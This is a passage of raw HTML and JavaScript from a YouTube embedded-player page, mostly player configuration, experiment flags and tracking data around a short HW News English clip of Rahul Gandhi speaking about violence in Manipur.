duct_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dexperiment\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"E33w0m_NNf6W0Rr5yTiZrA","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/07/shorts-violence-is-hurting-everybody-rahul-gandhi-imphal-manipur-pm-modi-bjp-congress/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V8bcf798d||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c9168c90/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V8bcf798d||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260119.01.00","TIME_CREATED_MS":1769199590651,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/2f190eaf/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260122.10.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x031c2f962d0a7c9f\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260122\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"#Shorts | \\\"Violence is hurting everybody\\\" | Rahul Gandhi | Imphal | Manipur | PM Modi | BJP Congress\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/keuIY66nRDI/2.jpg?sqp\u003d-oaymwEmCHgQWvKriqkDHBgA8AEB-AG2CIACgA-KAgwIABABGBMgUSh_MA8\u003d\\u0026rs\u003dAOn4CLCYei2FNHoGV34SpgtOjif5Ouer0A\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/keuIY66nRDI/hq2.jpg?sqp\u003d-oaymwE1CKgBEF5IVfKriqkDKAgBFQAAiEIYAHABwAEG8AEB-AG2CIACgA-KAgwIABABGBMgUSh_MA8\u003d\\u0026rs\u003dAOn4CLBvH1YlCq4aDa35l9Lq7dH7dO2MBg\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/keuIY66nRDI/hq2.jpg?sqp\u003d-oaymwE1CMQBEG5IVfKriqkDKAgBFQAAiEIYAHABwAEG8AEB-AG2CIACgA-KAgwIABABGBMgUSh_MA8\u003d\\u0026rs\u003dAOn4CLAu-ElxSdkCMtcVzzFs1S810T7Lkg\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/keuIY66nRDI/hq2.jpg?sqp\u003d-oaymwE2CPYBEIoBSFXyq4qpAygIARUAAIhCGABwAcABBvABAfgBtgiAAoAPigIMCAAQARgTIFEofzAP\\u0026rs\u003dAOn4CLCHl48YZQDf1C9Wt4R_Lx_eOpQ5fg\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/keuIY66nRDI/mq2.jpg?sqp\u003d-oaymwEoCMACELQB8quKqQMcGADwAQH4AbYIgAKAD4oCDAgAEAEYEyBRKH8wDw\u003d\u003d\\u0026rs\u003dAOn4CLDuJo3GHGVPMWtjILMhHzD-Js8H0Q\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/keuIY66nRDI/hq2.jpg?sqp\u003d-oaymwE2CNACELwBSFXyq4qpAygIARUAAIhCGABwAcABBvABAfgBtgiAAoAPigIMCAAQARgTIFEofzAP\\u0026rs\u003dAOn4CLCK-JvtR4ZLBRWxsTBrffIiJmejtw\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/keuIY66nRDI/hq2.jpg?sqp\u003d-oaymwEoCOADEOgC8quKqQMcGADwAQH4AbYIgAKAD4oCDAgAEAEYEyBRKH8wDw\u003d\u003d\\u0026rs\u003dAOn4CLC2UZS0ZX1AtfVG2djJOp427EAalQ\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/keuIY66nRDI/sd2.jpg?sqp\u003d-oaymwEoCIAFEOAD8quKqQMcGADwAQH4AbYIgAKAD4oCDAgAEAEYEyBRKH8wDw\u003d\u003d\\u0026rs\u003dAOn4CLADJe94PBpuxr-x-cy06iD28BB5sg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/keuIY66nRDI/maxres2.jpg?sqp\u003d-oaymwEoCIAKENAF8quKqQMcGADwAQH4AbYIgAKAD4oCDAgAEAEYEyBRKH8wDw\u003d\u003d\\u0026rs\u003dAOn4CLDPtew4baw9Rn-w-2mcTI8g0Zo_Yg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwim6YyJvqKSAxWKsP8EHTofLTfKAQQMD2fU\",\"watchEndpoint\":{\"videoId\":\"keuIY66nRDI\"}},\"accessibility\":{\"label\":\"Play #Shorts | \\\"Violence is hurting everybody\\\" | Rahul Gandhi | Imphal | Manipur | PM Modi | BJP Congress\"},\"trackingParams\":\"CAkQ8FsiEwim6YyJvqKSAxWKsP8EHTofLTc\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_ndgIbV6e4Bz--uG73meh63yyHZBizAc1CDNqDmUXV-w-s\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"#Shorts | \\\"Violence is hurting everybody\\\" | Rahul Gandhi | Imphal | Manipur | PM Modi | BJP Congress\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIpumMib6ikgMVirD_BB06Hy03ygEEDA9n1A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dkeuIY66nRDI\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"7.6k views • 12 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIpumMib6ikgMVirD_BB06Hy03\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"HW News English\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCKS2lBhhZZGipYENVHxMBkQ\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwim6YyJvqKSAxWKsP8EHTofLTcyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwim6YyJvqKSAxWKsP8EHTofLTcyCWl2LWVtYmVkc8oBBAwPZ9Q\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCKS2lBhhZZGipYENVHxMBkQ\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwim6YyJvqKSAxWKsP8EHTofLTcyCWl2LWVtYmVkc8oBBAwPZ9Q\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCKS2lBhhZZGipYENVHxMBkQ\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"1.73m subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIpumMib6ikgMVirD_BB06Hy03\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIpumMib6ikgMVirD_BB06Hy03ygEEDA9n1A\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIpumMib6ikgMVirD_BB06Hy03ygEEDA9n1A\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCKS2lBhhZZGipYENVHxMBkQ\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwim6YyJvqKSAxWKsP8EHTofLTfKAQQMD2fU\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/keuIY66nRDI\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwim6YyJvqKSAxWKsP8EHTofLTfKAQQMD2fU\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwim6YyJvqKSAxWKsP8EHTofLTc\u003d\"}},\"trackingParams\":\"CAQQuWoiEwim6YyJvqKSAxWKsP8EHTofLTc\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwim6YyJvqKSAxWKsP8EHTofLTfKAQQMD2fU\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwim6YyJvqKSAxWKsP8EHTofLTc\u003d\"}},\"trackingParams\":\"CAIQuWoiEwim6YyJvqKSAxWKsP8EHTofLTc\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwim6YyJvqKSAxWKsP8EHTofLTc\u003d\"}},\"videoDurationSeconds\":\"50\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIpumMib6ikgMVirD_BB06Hy03ygEEDA9n1A\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCKS2lBhhZZGipYENVHxMBkQ\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIpumMib6ikgMVirD_BB06Hy03ygEEDA9n1A\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCKS2lBhhZZGipYENVHxMBkQ\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIpumMib6ikgMVirD_BB06Hy03\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{\"isShortsExperienceEligible\":true}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"keuIY66nRDI","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"keuIY66nRDI","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="E33w0m_NNf6W0Rr5yTiZrA">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="E33w0m_NNf6W0Rr5yTiZrA">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c9168c90/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="E33w0m_NNf6W0Rr5yTiZrA"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="E33w0m_NNf6W0Rr5yTiZrA">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260121.00_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=keuIY66nRDI"></head><body class="date-20260123 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/7f51e957/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="E33w0m_NNf6W0Rr5yTiZrA"></script><script src="/s/player/c9168c90/player_ias.vflset/en_GB/base.js" name="player/base" nonce="E33w0m_NNf6W0Rr5yTiZrA"></script><script nonce="E33w0m_NNf6W0Rr5yTiZrA">writeEmbed();</script><script nonce="E33w0m_NNf6W0Rr5yTiZrA">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260122.10.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x031c2f962d0a7c9f\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260122\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769199590\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dq0CmNUkfdvh_8u9672SswkNiv0n9lAbnuvmimoq6pA8\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M.js\x22\x7d,\x22interpreterHash\x22:\x22UY-avjtWhxoWY-HLq4-cVr97HNozDPWiH7V1DOIgy7M\x22,\x22program\x22:\x22jcgP7cYb+yflHkIP7SSBuE1s81M7S2sjo8qMP9Fn6Di4X4gAlJ+rOMjt0FTR6yDXNZ8vNxeQpcHbXMXnbNv4Q8GbMztVZv0wDmfkLodyLihQ3gOhmxJ0j\/zmnSIIrU3+hECCeffM867UcIHOhf2WPq94m0z7wUUYF+PMqEbrRglvmnyLsf81pOJT\/OXn1ATTQd8anE5wcHyxlUMa7LhTZoz4lAhd\/IEfGn+UBrX2WCj0eEtwhX4cNlFNmK6da4PRPX3SZr0lcnMjlzDCs1wjlSzSnKkH2I7PxnLLH0Y61B7AsZOIjIbdImNxhdEu\/suQcuwNYEXBBX73g8QEOA5\/6SNdFBp\/cXg2B\/rbLxmquecOjtW\/KIMiPLYJfnG7akAHiiIn+RRJ\/LwwOOYRLz7JYEh\/X5fNm83XLeIZfp3ACB5kCbcE8VNhkmYlLkNhrA1BlQS6dZUFiubV9hOTXguKftow7tP2Yv0Vk1DD3N5+iRad04WzRTS1P7SwhLxiEYL8CL0BfwT\/z8c+9rXO8Susvnja5m4t9pXARN8jk4R8wL9wdO+BO4e8jbGSKmZXUGJo\/8lCM\/aZnI3JpotEDY4G2Oid+AN1scUsHSrKIdOYoKWHUqWi\/POtJgoh+2+HfDR0xdxcGa1ACy40ZiwgPaFhXrnj\/3jmuZrVn\/Kd\/j3BD\/quxxzJLP6\/XKS\/[base64]\/W3OcyzQAsMm5gcu7ND4epQ75yackiYg8WHPw0efyHyGWECUfCmsDMToApINGCwXPfLtUPZJd\/sU4W3xB0LYy0kwCk5nzacfLYN6wISZf7weJpIoW\/7sAa7ja5JpeXadif\/TRdgFPf6YPFC+SpAdLxtAzRvaWgxX+WptwuU6hCfD5v+bNEMTXVuWYrHnr3OXmJWlZGA7lm+tunemtk38VSIdRFQttkRNL1pW08Rc7++J1T6hn0wnEgsURcUo6I9+4KD+kPg\/84sEKY9AIBw7NkDPHsAET+Xz0IhvvbHHgJC\/[base64]\/D2t3SlIEJ57yWD564Z0KLPDabLH3+SeJYc9yGDips+xooWtW06DPCB918L32CsRg9tRd5PohBhzzxlAMRir0FoBf8m5FWzO4E\/aZA7\/x7Gi6W2EGjsbUF23LFIoqJqqUr\/eZ0AMsebwNtyN2WGEc62ecLrFhUGT2X6+E8uczfofZNV6jzjbigXy9VseCjIWNR8TTvHaJWgCD\/DeF08Do\/TsG9sHC8jaVJ9NkPKM8qyimSlJMYvk9xxyKplLlpnaPyqETqch5YEKea\/W3w8mUVFG+ie26UrKh4K5G9w9LuOuP2Wp7lmNdQYTuTRzWL2KslVhbkQBVe6D+dWUHmUGVow2W5JgYwtHTAxo3XU3i0bLgFS2bVLaVm7KX19ClyjvHTV8nRpQBzZ2mvKlRaTk86rpePECTWwC8qSFl4O\/nqu6HCDOiIx\/rJ64hAVcjEyig+A\/OY1D4aYFTGanDEhs712dWdedEPOSa0sLj0hSzg1Se268JT0fY91c7iXzdeoqtyOwYe3n2uPr+7tdteNyVwC5lNfOmh3lPpuPiK1kPe0p8jmvM1h\/6oRyEo6F2MAZX6\/UZ66aGbql7hd8wgsm9lsnszv6Mu4iB0y9FHwbITuAM+9Wy9PB5XNGpnHRKUHQMC6i4tpYtsIlIpJ7S57\/0SiF1YlTZ9pCxUhNWIs5CTNQ9s6bNW1rZoWl4Pe99JmrIinHxtJn6NMG5I6iNV7wMhwlRqtlGKhlezyCFhKAuX2oOZyguEVTi19QzzOdmvASNSVxzysJSt+sFHdJ5HR3HJ7n9G2vW4AHklAuddjCeWUdBEYjsdV2x6PhLIFumyMuXpdz3ONsqu\/wJfY4VP7Zl1UgsJgmg80y8WSs2nFgfilwD52nBCMvgUGPFNHpaSqQhJZVvLPU16F6NIshSxNruYguD3o352KT7o\/svTkBvjgSRrA4GZAq+1P7B0K4akVREK2jhkUhOHXp6Og1kWAHC0GrYzNTfuJuVOxuRPlbnT3WeWCJ6Y2+fg40slorZV\/fO2EmStzKgTpIi3Npqu6JZMsZ9yzGG3VMihbkr6tqkQHvzpJ3GzNjcZea0FbMAipohITDLlmPq7eiixr4yr5CIA7sGQprCCsVaWMvDNAQlVJWsfPBRMxyE7amGwWlcorAgquJqoQAVHVh5CpSeuCgqrwx1flwD4HAkuk4zBtxvQ3U\/5DWhwgf7FaKgHSgQh1qx4mPN+6XrP7GqIWJMQXnHwRA54WBq+BgbO\/IIPQGUdlpphIzCUzKMxjtXfr+Skuh+Xti\/Zc812FROxNE+YxIA12rRCVxFvZkfrx8xiJR84e86mDTDnAO9KuiJPVC2UaLHQThYRww4x+Ktne09Ln+I9oE3vXb\/osuZQSZycTVgGRe1r0LqCMGAJ4mUszVmoQoNMrgtQKXYqGjsw+uFz9rd2Rpn\/oI0Y+m0opjNHruqcU\/1nCYM1v1hdvh0AP4ucrr7qi9msfskKKyRCvVLNB3iS\/7JefXXyCE+2A8OZ4ywzDMAMBockD\/Gt14KgfV6RJEVBbD2aOgO3b1FyTstuxlSdQMgnRowHmVdJCD\/NqOtj288ZKC7qY533zpc+PKVN1k\/b\/dgWMj7ImwDLIuvIKMFALOkEscGl6pSgxe+jC8SnEIpR4PgeMRtMsvMbHRxD6HWXpMbyjH2oOZ8wUi98U7s3pCvYuTxi0DKBjxNYSeHfinkgYB3x2rdHl+gC3awrRctNi\/uIINVmiI6SPesN\/dWubo7rZ11DyPLdYq9\/sWlERoyCGd4iJxRi1nN1yaOEnVx5jVTXr5lyLHVyyvj+hQ4yfGCHkZfWKQhQhv960uWR4Ay3tGRqEKWMoWk8HyJj5tOzDvtjelhHF6JSbBhTMMpZBBLbz5yw1cVJK1fDgzXZxXEBOLc1BY9UJZcGEgUH8wPtYEF2sDkJe+HNm8cxoTXGYcZKrFVvaci9XV\/L6GA7af9h9sJZdv\/rwrG2M44E\/K4OI3Z13CDPreboQihDfmgDAMqlultm\/MdXK6d5Gh3+pqVDPX5OcKi8xMehCpn7tg8W4suPbMTzrJOPm5IkNy0qlPbgcLTAAbuF3FtbkH5Phr9yrQHACN4iW88HwLnlQli1oeaX7qs\/iy7BQuQfAtfUw2yxz057ju14Qpudd8smxZJWuKRX7eqAtsm8Y9N6qWdrzE+yDE98PjwHbaRGAtjDjlCCt1nNU\/Ndg8e1wlkMiaofv6kGz5+Jo9fOZo2V8hcDcYnpUASgXUJhKXMnEEwETbaEHqM0PLRbT2AdzRj6b6yi6SfEj9pWqzgNKN6Qa\/A6VedY1md9GIpx9p2P9OfiL778GZAi13rcfNPuRp6EEFv11J9WBVDOMgOR8sK14epcjVEx1obBdM9rB+0KJYg\/yG0LzTP03g1pFTb3ieSPaXs7Cfp1cK25qaX9iQRx3Y1Rb6gsVat7vo5Y8PWneOlEimwuIuzx4iB\/Bak\/ZEor66lT\/443pIVVWJ5cZLsvrev+eHzTjbFGUA16e2SNCi9YnUQJlF4A0g0hvA9IGGC8kE1mex\/R4RNJplf3gIIBhWn3NndjT93wb1tKVE0qsjc5mHXYUwtfpHkVSUBuBM2icsivEzQ75ElETpaqOaCNwvPUql5aEXh1ct\/690wYn0tcX3OqXOO\/TcJPiq\/KxBL26FMSPBjM0aiQ37kvdjIehUwG9ZcMPOhXPBawPQWoEK3C4Hk5ZW0iDresdxPeuWM3PhsIy6WPxu\/IJYlDzLQUzgqb40FQfE5maK0BzdZ1NzMovu6y\/rpzAW\/YMI11qaHXzuGyB+cLDhEDvEzYRZFW9Kk3NFf4gJJJBwrglY7HSIfHav69JZuOJ5CchINNf1+BG2E5xMVd4oZSSo69StZAVHFoqUd\/G3rjuTn3QiWqchsfWu3iYhuhComjpJZYBhXKLksQOq4Gb7K\/H7IJ7Tbh3oBQMdAb+1KnLFEwHmzXbpYz5fQzo8d1vpI0M7V6glDC5QNVvjTR3noBFYq1zbTJ60+f4sfVnbv0phC0\/GiDR3rV10rdH6feFfRf9kEEdd0zk+GSvrqT4YS\/k2CePyrYxnr8yJ04PmMSKVF27PfNCj7P18r9cXegzv+SkfympiYHwz4KspyJqkMUXVQact8bOByTLZCx5MVIZctZ\/aXIk8zsglz5p+vA6HSCVRJKy1iRpRxETn6F3sh5AnueTD8ONyY998RTE+ij6k5COfLEOodWZZJ3ePJEwZk76O9Vy85O6kSEd8CuS\/Nl\/3cMFUj9X+XBFTklvrp01kstDRdgfOK37LfeOMFMqb0RF\/MxKsNWjQWaDQ2RAei1a8tK+JwPyrDLZH4iweegHLQHXlirRHIoSBkRQT5rBRx17MRQcDtK5897lursFGGxAuDu2Ox64YsOJXN0WEV8gJrOYbIlajHtD+